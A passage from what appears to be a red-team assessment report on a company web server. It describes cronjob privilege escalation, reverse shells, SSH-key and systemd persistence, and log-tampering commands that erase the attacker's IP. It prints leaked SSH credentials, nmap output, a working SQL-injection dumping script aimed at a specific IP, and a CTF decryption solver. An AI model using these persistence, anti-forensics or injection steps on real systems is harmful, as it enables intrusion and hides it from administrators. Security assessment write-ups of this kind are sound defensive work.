
Figure 20 - busybox reverse shell

Figure 21 - Interactive reverse shell

2.2.4 Critical - Privilege Escalation via Root Crontab File Modification
Base Score: 9.8
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
Description:
A cronjob which ran a script in the web folder as root was found. An attacker can modify the script as www-data, which allows the attacker to run any command in the script as root.

Figure 22 - LinPEAS found cronjob

Figure 23 - Script ran by cronjob is writable by www-data
Recommendation:
It is recommended to store the script in directory where non-superuser cannot modify the script and apply least privilege principle if applicable.

Location:
File
/var/www/html/cleanup.sh

Tools:
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS

Process:
Modify cleanup.sh to run reverse shell:

Figure 24 - Reverse shell in cleanup.sh
Set up netcat listener:

Figure 25 - Reverse shell as root

2.2.5 Info - .git Found in EH_APP
Description:
A .git directory was found in the EH_APP. An attacker can gain information about the developers to conduct further attacks.

Figure 26 - EH_APP containing .git

Figure 27 - git log of the website
Recommendation:
It is recommended to add .git to the .gitignore to ensure that the git data is not pulled.
Location:
File
/var/www/eh_app/EH_app/.git

2.3 Phase 3 – Maintaining Access

2.3.1 Default Persistence
From gaining access to the web server, credentials and backdoors were found, which can be used for persistency. These are by default there and does not require any modification to the system making it the stealthiest.
SSH credentials:
G1uth3r:b2kishot

Backdoor:
Figure 28 - Unrestricted file upload backdoor

2.3.2 Adding SSH to root
SSH is by far the most stable remote access, and by default AWS prevents you from connecting to SSH using root. Making it simple, by adding an SSH key for root, attackers can get stealthy persistence as no developers will connect to root with SSH.
Generate SSH key:

Figure 29 - Generating SSH key
Log in to root with the SSH key:

Figure 30 – Log in to root with SSH key

2.3.3 Service persistence
If a developer finds the malicious SSH key and removes it, it would be good to have another method for persistence, by adding the SSH key back to root.
Modify snapd service and write the generated SSH key into root ssh directory:

Figure 31 - Service persistence
Reload the modify service to active it:
systemctl daemon-reload

2.4 Phase 4 – Covering Tracks
Delete all created files in /tmp and /dev/shm:

Figure 32 - Delete all artifacts in /tmp

Figure 33 - Delete all artifacts in /dev/shm
Clear terminal history of all users:
ln -sf /dev/null ~/.bash_history
history -c

Clearing IP address from logs, outright deleting the logs is more suspicious than just deleting relevant logs:
systemctl stop rsyslog
chattr -a /var/log/auth.log
chattr -a /var/log/syslog
grep -rl “103.213.247.25” /var/log | xargs -I {} sed -I ‘103.213.247.25/d’ {}

Restoring permissions and service:
chattr +a /var/log/auth.log
chattr +a /var/log/syslog
systemctl start rsyslog

Killing artifacts that delete get removed properly:
ps aux
kill 297929


Figure 34 - Leftover shell not properly closed
Preventing others from re-hacking the server:

Figure 35 - Patched SQL injection
To prevent other attackers from compromising the server and potentially leaving more evidence of compromise that the administrators may notice, it would be stealthier to patch the initial entry and access the compromised server with the root SSH key.

Document Control
Assessment Name
PHOTO INC RED TEAM EXERCISE
Assessment Dates
Kick-off: 22 Oct 2025
Active Testing: 23 Oct 2025 – 23 Nov 2025
Report Delivery: 23 Nov 2025
Distribution List
Organisation | Name | Job Title
Team 15 | Tong Yew Ching Kelvin | Security Consultant
Team 15 | Yan Teik Chong Naqib | Security Consultant
Team 15 | Muhd Wafiyuddin bin Abdul Rahman | Security Consultant
Team 15 | Lau Joe Lian | Security Consultant
Team 15 | Yar Teck Seng | Security Consultant
Team 15 | Suriya Ruthaman S/O Chandramohan | Security Consultant
Photo Inc | - | -

Appendix
Assessment Team
Name | Title | Certifications/Notes
Tong Yew Ching Kelvin | Security Consultant | Offensive Security Certified Professional (OSCP)
Yan Teik Chong Naqib | Security Consultant | Offensive Security Certified Professional (OSCP)
Muhd Wafiyuddin bin Abdul Rahman | Security Consultant | Offensive Security Certified Professional (OSCP)
Lau Joe Lian | Security Consultant | Offensive Security Certified Professional (OSCP)
Yar Teck Seng | Security Consultant | Offensive Security Certified Professional (OSCP)
Suriya Ruthaman S/O Chandramohan | Security Consultant | Offensive Security Certified Professional (OSCP)

Risk Rating Overview
Risk | Explanation
Critical | A critical risk rating indicates a vulnerability that can be easily exploited, has a high impact, and requires immediate attention. Exploitation could lead to severe consequences, such as data breaches, financial loss, or system compromise.
High | A high risk rating indicates a vulnerability that can be exploited, has a significant impact, and should be addressed as soon as possible. Exploitation could lead to significant consequences, such as data exposure or system instability.
Medium | A medium risk rating indicates a vulnerability that may be exploited, has a moderate impact, and should be addressed in a reasonable timeframe. Exploitation could lead to noticeable consequences, such as limited data exposure or system downtime.
Low | A low risk rating indicates a vulnerability that is difficult to exploit, has a minimal impact, and can be addressed when resources allow. Exploitation is unlikely to lead to significant consequences.
Informational | An informational rating indicates a finding that does not pose a risk but provides useful information for security awareness, best practices, or compliance. No action is required.
Good | A good rating indicates a security control or configuration that is in place and operating effectively, reducing the risk of a potential vulnerability. This highlights a positive security practice.

Tool Output
Nmap
# Nmap 7.95 scan initiated Thu Oct 23 13:48:06 2025 as: /usr/lib/nmap/nmap -sVC -p- -sN -vvv --min-rate=1000 -oN 3_144_177_217.nmap 3.144.177.217
Nmap scan report for ec2-3-144-177-217.us-east-2.compute.amazonaws.com (3.144.177.217)
Host is up, received reset ttl 49 (0.20s latency).
Scanned at 2025-10-23 13:48:07 +08 for 25106s

Bug in bitcoinrpc-info: no string output.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh tcp-response OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 44:28:86:da:3f:ca:bd:9d:17:62:66:20:9b:6e:d8:1a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE869VBublVwweZCjKM12hlBhXX1vvbSjEJu7nsPe2iMR32zkuPNs6NuHGX3CP46bpU9xRCGpWnG4Afgu5MxP4o=
| 256 a4:1e:6f:2d:91:77:88:d2:eb:85:0b:63:84:22:61:c3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAYZAi3yak3aitYStPxNVVgxt3CECHCj5unc47dt1+bS
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http tcp-response Apache httpd
|_http-server-header: Apache
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_smtp-commands: Couldn't establish connection on port 465
|_smtp-commands: Couldn't establish connection on port 587
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
|_drda-info: TIMEOUT
|_drda-info: TIMEOUT
|_mqtt-subscribe: The script encountered an error: ssl failed
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_irc-info: Unable to open connection
|_mcafee-epo-agent: ePO Agent not found
8082/tcp open http tcp-response Apache httpd
|_http-server-header: Apache
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_mqtt-subscribe: The script encountered an error: ssl failed
|_drda-info: TIMEOUT
|_uptime-agent-info: The script encountered an error: Error getting system info
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
|_drda-info: TIMEOUT
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
|_drda-info: TIMEOUT
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 23 20:46:34 2025 -- 1 IP address (1 host up) scanned in 25107.25 seconds

Gobuster


Proof of Concepts
Automated SQL Injection to dump table names
#!/usr/bin/env python3
import requests, time, re, sys
from html import unescape

# CONFIG
url = "http://3.144.177.217/login"
output_file = "tables_dump.txt"
payload_template = "username='+UNION+SELECT+GROUP_CONCAT(TABLE_NAME),'A'+FROM+(SELECT+table_name+FROM+information_schema.tables+ORDER+BY+table_name+LIMIT+{limit}+OFFSET+{offset})+t--+-&password=b"
limit = 20
offset = 0
batch_increase = 20
delay_seconds = 12.5
max_retries = 3
timeout_seconds = 15
user_agent = "Mozilla/5.0 (compatible; lab-script/1.0)"
consec_no_new_limit = 5
# END CONFIG

p_tag_re = re.compile(r"<p[^>]*>(.*?)</p>", re.IGNORECASE | re.DOTALL)

def extract_text(html):
m = p_tag_re.search(html)
if not m:
return None
inner = re.sub(r"<[^>]+>", "", m.group(1))
return unescape(inner).strip()

def parse_items(text):
if not text:
return []
idx = text.lower().find("for")
if idx != -1:
text = text[idx+3:]
return [x.strip() for x in text.split(",") if x.strip()]

def send_request(session, payload):
headers = {"Content-Type": "application/x-www-form-urlencoded", "User-Agent": user_agent, "Accept": "*/*"}
resp = session.post(url, data=payload, headers=headers, timeout=timeout_seconds)
return resp.status_code, resp.text

def main():
session = requests.Session()
seen = set()
consec_no_new = 0
open(output_file, "w").close()
global offset
while True:
payload = payload_template.format(limit=limit, offset=offset)
print(f"\nOFFSET: {offset}")
print("PAYLOAD:", payload)
attempt = 0
html = None
while attempt < max_retries:
try:
attempt += 1
print(f"[{attempt}] sending request...")
status, html = send_request(session, payload)
print(f"[{attempt}] status {status}, response length {len(html)}")
break
except Exception as e:
wait = min(30, 2 ** attempt)
print(f"[{attempt}] error: {e}, retrying in {wait}s")
time.sleep(wait)
if html is None:
break
extracted = extract_text(html)
if not extracted:
print("No <p> found")
consec_no_new += 1
else:
items = parse_items(extracted)
new_items = [i for i in items if i not in seen]
if new_items:
print(f"Found {len(new_items)} new items")
with open(output_file, "a", encoding="utf-8") as f:
for it in new_items:
f.write(it + "\n")
seen.add(it)
consec_no_new = 0
else:
print("No new items")
consec_no_new += 1
print("Total unique so far:", len(seen))
if consec_no_new >= consec_no_new_limit:
print("Stopping: consecutive no-new limit reached")
break
offset += batch_increase
print(f"Sleeping {delay_seconds}s before next batch")
time.sleep(delay_seconds)
print("DONE. Total unique items saved:", len(seen))

if __name__ == "__main__":
try:
main()
except KeyboardInterrupt:
sys.exit(0)

CTF Crypto Challenge Solver
#!/usr/bin/env python3
"""
Argon2 password derivation + XOR decryption script for secret_link.enc.

This script:
1. Decodes a base64/base58 blob.
2. Extracts the salt (first 16 bytes).
3. Derives a key using Argon2id.
4. XOR-decrypts the remaining data using the derived key.
5. Prints the plaintext result.
"""

import base64
import sys
from typing import Optional
from argon2.low_level import hash_secret_raw, Type

try:
import base58
except ImportError:
base58 = None

# ---------------- HARD-CODED CONFIG ----------------
BLOB = 'FFWQ0RK8VMN5YX962L0VCikzfZnX2iqb7Vk5q58zovIj'
PASSWORD = 'IT-M4n4g3r1sAw3s0me'
TIME_COST = 4
MEMORY_COST = 65536 # KiB
PARALLELISM = 2
SALT_LEN = 16
OUTLEN = 17 # derived key length in bytes
# --------------------------------------------------

def decode_blob(blob: str) -> Optional[bytes]:
"""Attempt to decode the blob from base64 or base58."""
try:
return base64.b64decode(blob + '==='[:(-len(blob) % 4)])
except Exception:
if base58 is not None:
try:
return base58.b58decode(blob)
except Exception:
return None
return None

def derive_argon2(password: bytes, salt: bytes, time_cost: int, memory_cost: int,
parallelism: int, outlen: int) -> bytes:
"""Derive an Argon2id key."""
return hash_secret_raw(
secret=password,
salt=salt,
time_cost=time_cost,
memory_cost=memory_cost,
parallelism=parallelism,
hash_len=outlen,
type=Type.ID
)

def xor_decrypt(encrypted_data: bytes, key_bytes: bytes) -> str:
"""Simple XOR decryption using repeating key."""
decrypted_bytes = bytes(
encrypted_data[i] ^ key_bytes[i % len(key_bytes)]
for i in range(len(encrypted_data))
)

try:
plaintext = decrypted_bytes.decode('utf-8')
except UnicodeDecodeError:
plaintext = decrypted_bytes.hex() # fallback if binary
return plaintext

def main():
decoded = decode_blob(BLOB)
if decoded is None:
print('Failed to decode blob.', file=sys.stderr)
sys.exit(1)

print(f'Decoded blob length: {len(decoded)} bytes')

salt = decoded[:SALT_LEN]
encrypted_data = decoded[SALT_LEN:]

print(f'Salt (hex): {salt.hex()}')
print(f'Encrypted data length: {len(encrypted_data)} bytes')

key_bytes = derive_argon2(PASSWORD.encode(), salt, TIME_COST, MEMORY_COST, PARALLELISM, OUTLEN)

print(f'Derived key length: {len(key_bytes)} bytes')
print(f'Key bytes (hex): {key_bytes.hex()}')

plaintext = xor_decrypt(encrypted_data, key_bytes)
print(f'\n[+] Decrypted plaintext:\n{plaintext}')

if __name__ == '__main__':
main()

AES-CBC decryption script:
